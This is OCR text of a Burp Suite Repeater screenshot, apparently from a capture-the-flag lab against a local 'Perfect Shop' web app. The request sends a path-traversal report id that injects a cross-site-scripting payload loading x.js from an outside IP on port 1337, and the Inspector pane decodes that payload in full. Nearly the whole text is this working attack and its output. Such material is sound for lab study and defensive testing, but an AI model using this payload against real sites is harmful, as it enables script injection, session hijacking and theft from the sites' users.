 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /report?lol='/admin' HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/report
12 Upgrade-Insecure-Requests: 1
13
14 id=
1/../../search%3flol%3d"/admin"%26q%3d<script%2bsrc%253d"http%253a//10.10.201.233%253a1337
/x.js"></script>&message=/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 3388
5 ETag: W/"d3c-gFb+4lBzoHb/qv2U76LiZnsA5ps"
6 Date: Wed, 27 Mar 2024 17:32:51 GMT
7 Connection: close
8
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <title>
Perfect Shop
</title>
16 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css"
rel="stylesheet" integrity="
sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin=
"anonymous">
17 <!--script
src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"
integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz"
crossorigin="anonymous"></script-->
18 </head>
Inspector
Selection 106 (0x6a)
Selected text
1/../../search%3flol%3d"/ad
min"%26q%3d<script%2bsrc%25
3d"http%253a//10.10.201.233
%253a1337/x.js"></script>
Decoded from: URL encoding
1/../../search?lol="/admin"
&q=<script+src%3d"http%3a//
10.10.201.233%3a1337/x.js">
</script>
Decoded from: URL encoding
1/../../search?lol="/admin"
&q=<script src="http://10.1
0.201.233:1337/x.js"></scri
pt>
Cancel Apply changes